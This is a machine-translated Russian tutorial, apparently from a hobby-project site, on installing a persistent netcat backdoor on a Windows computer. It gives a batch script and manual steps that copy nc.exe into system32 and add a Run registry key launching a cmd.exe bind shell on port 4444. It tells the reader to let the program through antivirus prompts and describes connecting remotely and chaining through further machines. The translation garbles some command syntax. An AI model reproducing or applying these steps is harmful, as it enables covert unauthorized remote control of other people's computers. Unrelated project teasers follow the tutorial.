
Оглавление:
2025 Автор: John Day | [email protected]. Последнее изменение: 2025-01-23 15:05

В этом руководстве показано, как создать бэкдор на компьютере с помощью netcat! Я покажу вам два способа сделать это, с моим пакетным файлом, который автоматизирует это для вас, и без него. Это руководство уже предполагает, что у вас уже есть права root на компьютере, возможно, с LiveCD 0phcrack. Теперь перейдем к инструкциям.
Шаг 1. Загрузите Netcat
Я избавил вас от 3 минут поиска в Google и добавил nc.exe в инструкции для загрузки. При желании вы также можете загрузить пакетный файл nc.bat, который я создал для автоматизации процесса. Убедитесь, что если вы загружаете nc.bat, это 464 байта, потому что я продолжал загружать версии и обнаруживать, что с ними что-то не так. Если это не 464 байта, программа не будет соответствовать этой инструкции.
Шаг 2: с помощью Nc.bat

Во-первых, для правильной работы nc.bat оба файла должны находиться в одном каталоге. Я предлагаю использовать для этой операции флешку или CD-ROM. Я использовал для этого флешку Geek Squad на 512 Мб, но это только я. Итак, скопируйте файлы на внешний носитель и перенесите их на компьютер, на котором у вас есть root-права. Подключитесь к мультимедийному устройству и дважды щелкните nc.bat. Это скопирует файл nc.exe в папку system32 в корне системы (обычно C: / Windows или C: / WINNT) и внесет необходимые изменения в реестр. Затем запишите IP-адрес. Это будет что-то вроде моего "192.168.1.103". Как только это будет сделано, перезагрузите компьютер и войдите в систему. Тогда антивирусная программа может спросить вас, хотите ли вы разрешить / запретить программу. Нажмите «Разрешить» или аналогичный. Имейте в виду, что в этом руководстве вы можете войти через telnet только из локальной сети этого компьютера. Затем уходите, или выйдите из системы, или как хотите.
Шаг 3: без Nc.bat




Для этого у вас должен быть nc.exe на компакт-диске или флэш-накопителе. Подойдите к компьютеру, войдите в систему и вставьте флешку или вставьте свой компакт-диск. Отсюда есть два пути: усовершенствованный графический пользовательский интерфейс Windows или грязный старомодный способ командной строки. Грязный старомодный способ командной строки: вызовите командную строку, перейдя в StartRun. и введите:
cmd.exeНайдите флэш-накопитель или компакт-диск. Если вы не знаете, какой именно диск, щелкните правой кнопкой мыши кнопку «Пуск» и выберите «Исследовать». Щелкайте по всем нелокальным дискам в «Мой компьютер», пока не дойдете до флэш-накопителя / компакт-диска. Запомните букву диска и вернитесь в командную строку. Введите букву диска, а затем двоеточие, например: K: Затем введите по одной строке за раз, а затем нажмите клавишу возврата.
скопировать nc.exe% systemroot% / system32 / nc.exereg добавить HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 - t -e cmd.exe "Это была установка. Все, что вам теперь нужно знать, это локальный IP-адрес, который можно легко найти, набрав команду 'ipconfig' и ища что-нибудь в таблице, например, «192.168.1.103». Затем перезагрузите компьютер и снова войдите в систему. Антивирусная программа может спросить вас, хотите ли вы разрешить / запретить. Щелкните разрешить. Тогда вы можете делать с компьютером все, что хотите. Отшлифованные графические интерфейсы Windows Щелкните правой кнопкой мыши кнопку «Пуск» и выберите «Исследовать». Щелкайте по всем нелокальным дискам в «Мой компьютер», пока не дойдете до флэш-накопителя / компакт-диска. Затем щелкните правой кнопкой мыши nc.exe и скопируйте. Затем перейдите на диск C и щелкните папку Windows или WINNT. Затем перейдите в папку system32 и вставьте nc.exe. Закройте это и перейдите в StartRun. Введите regedit. Перейдите по папкам к: HKEY_LOCAL_MACHINE / SOFTWARE / Microsoft / Windows / CurrentVersion / Run Затем щелкните правой кнопкой мыши пустое место и перейдите к NewString Value. Введите все, что вы хотите для имени, но для значения введите
% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exeЭто была установка. Все, что вам нужно знать сейчас, это локальный IP-адрес, который можно легко найти, набрав команду «ipconfig» в командной строке (StartRun: cmd.exe) и ища что-нибудь в таблице, например «192.168.1.103». Затем перезагрузите компьютер и снова войдите в систему. Антивирусная программа может спросить вас, хотите ли вы разрешить / запретить. Щелкните разрешить. Тогда вы можете делать с компьютером все, что хотите.
Шаг 4: возвращение
После того, как вы его установили и хотите взять под контроль хост, откройте командную строку или PuTTY. Я считаю, что PuTTY - это круто, поэтому я позволю вам скачать его здесь. С помощью PuTTYDownload и откройте PuTTY.exe. Щелкните по «сырому» протоколу. В текстовом поле port # введите 4444. В поле «host address» введите IP-адрес, который вы записали во время установки. Затем нажмите Enter. PuTTY должен подключиться к ящику, и вы получите командную строку. Использование командной строки Откройте командную строку и введите «telnet 4444». Затем нажмите Enter, и вы должны получить командную строку. Это позволит вам делать с компьютером практически все, что вы хотите, удаленно, что вы можете делать с локальной учетной записью. Это действительно становится интересным, когда вы входите в один компьютер, а затем переходите к другому компьютеру с этого компьютера, чтобы соединить вместе целую цепочку компьютеров. Веселитесь (легально)!
Шаг 5: Исходный код
Поскольку меня спросили, я выложу исходный код (для командного файла) и объясню каждую команду и то, что она делает. Будьте внимательны! Это текущая версия программы пакетной установки. Если у вас другой, код будет другим.
@echo offcopy nc.exe% systemroot% / system32 / nc.exeif errorlevel 0 goto regeditgoto error: regeditreg add HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc. exe -L -d -p 4444 -t -e cmd.exe "если errorlevel 0 goto ip: errorecho произошло что-то непредвиденное, и программа должна выйти. goto end: ipecho запишите IP-адрес из таблицы ipconfig: endecho end.эхо изолентой наружу. пауза@echo off - указывает, что команды не отображаются при выполнении. copy nc.exe% systemroot% / system32 / nc.exe - обычно копирует netcat в C: / WINDOWS / system32. Это делает так, что когда вы возвращаетесь, вместо того, чтобы постоянно менять каталоги, вы можете просто набрать «nc», чтобы открыть другой порт. Если уровень ошибки 0 перейти к проверке ошибок regedit. Если копирование прошло успешно, переходит к редактированию реестра. Goto error. Если произошла ошибка, перейдите к метке: error.:regedit-A, указав, что, когда программа скажет «goto regedit», перейти сюда.reg добавить HKLM / SOFTWARE / Microsoft / Windows / CurrentVersion / Run / f / v nc / d "% systemroot% / system32 / nc.exe -L -d -p 4444 -t -e cmd.exe" - (предполагается, что быть одной строкой), который добавляет раздел реестра для перезапуска программы при перезагрузке. / f означает перезапись существующего ключа, / v для имени ключа, / d для данных. Остальные теги вводятся для netcat. -L говорит перезапустить его при выходе, поэтому вам не нужно ждать перезагрузки компьютера. -г я забыл. -p 4444 указывает номер порта. -не забыл. -e cmd.exe запускает командную строку при удаленном подключении. if errorlevel 0 goto ip-error check. Если прогон пошел не так, он пропустил бы эту строку и перешел к: error label.echo Произошло что-то непредвиденное, и программа должна выйти. - сообщает программе, чтобы она напечатала: «Произошло что-то непредвиденное, и программа должна выйти. "на экране. goto end-если дошло до сообщения об ошибке, что-то пошло не так и программу все равно нужно закрыть.: ip- снова, label.echo записывает IP-адрес из таблицы-пишет" записывает IP адрес из таблицы "в screen.ipconfig - это команда, которая печатает информацию о настройках вашей локальной сети (LAN).:end-Label.echo end. - записывает" конец "на ленту screen.echo. -записывает «клейкую ленту» на экран. pause-эта команда приостанавливает выполнение программы и ждет, пока пользователь нажмет клавишу. В этой программе он ожидает ввода, а затем выходит из программы.
Рекомендуемые:
Fun Micro: bit Robot - ЛЕГКО и недорого !: 17 шагов (с картинками)

Fun Micro: bit Robot - ЛЕГКО и недорого !: BBC micro: биты великолепны! Их легко программировать, в них есть такие функции, как Bluetooth и акселерометр, и они недорогие. Разве не было бы здорово построить автомобиль-робот, который стоит почти НИЧЕГО? Этот проект вдохновлен
Fun MicroBit Dice: 6 шагов

Fun MicroBit Dice: Эй! Сегодня я расскажу, как кодировать Micro bit Dice. Перед этим я упомяну небольшую информацию о том, что такое Micro Bit. Microbit - это технология, разработанная BBC. В основном используется для обучения в Великобритании. Это небольшой и удобный в переноске груз
Iron Man Reactor for Fun (Джойстик с цифровым процессором движения): 7 шагов (с изображениями)

Iron Man Reactor for Fun (джойстик с цифровым процессором движения): Здравствуйте, дорогие! Это моя первая инструкция, так что надеюсь на вашу пользу и отзывы! Проект представляет собой интерактивную площадку для домашних вечеринок, конкурсов, мероприятий - просто для развлечения. Это два датчика движения, выполненные в конструкции реактора «Железный человек»
Netcat на Python: 6 шагов

Netcat в Python: что такое netcat? На странице руководства для netcat говорится следующее: «Утилита nc (или netcat) используется практически для всего, что связано с TCP, UDP или сокетами домена UNIX. Он может открывать TCP-соединения, отправлять UDP-пакеты, прослушивать произвольные сигналы
Faraday for Fun: электронные кости без батареи: 12 шагов (с изображениями)

Faraday for Fun: электронные безбатарейные игральные кости: Электронные устройства с мускульным питанием вызывают большой интерес, во многом благодаря успеху Perpetual Torch Perpetual Torch, также известного как безбатарейный светодиодный фонарик. Безбатарейный фонарик состоит из генератора напряжения для питания светодиодов
